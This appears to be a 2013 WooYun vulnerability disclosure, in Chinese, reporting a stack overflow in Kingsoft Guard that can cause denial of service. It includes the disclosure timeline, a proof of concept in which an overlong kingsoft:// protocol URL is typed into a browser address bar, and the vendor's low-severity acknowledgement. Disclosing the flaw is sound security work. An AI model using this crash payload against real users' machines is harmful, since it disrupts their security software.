漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2013-11-10: 细节已通知厂商并且等待厂商处理中

2013-11-11: 厂商已经确认,细节仅向厂商公开

2013-11-14: 细节向第三方安全合作伙伴开放

2014-01-05: 细节向核心白帽子及相关领域专家公开

2014-01-15: 细节向普通白帽子公开

2014-01-25: 细节向实习白帽子公开

2014-02-08: 细节向公众公开

简要描述:



金山卫士一处栈溢出漏洞(可以拒绝服务攻击)

详细说明:

金山卫士一处栈溢出漏洞

问题处在这里

这个函数出错了

漏洞证明:

浏览器地址栏内先输入:

kingsoft://02131516

然后输入:

kingsoft://02131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656021315165163056161065106560213151651630561610651065602131516516305616106510656vv021315165163056161065106560213151651630561610651065602131516516305616106510656vv02131516516305616106510656

修复方案:

说的比较清楚了,你们修改吧

版权声明:转载请注明来源 我是小号@乌云

>

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:3

确认时间:2013-11-11 11:43

厂商回复:

感谢提交,我们尽快联系研发人员修复

最新状态:

暂无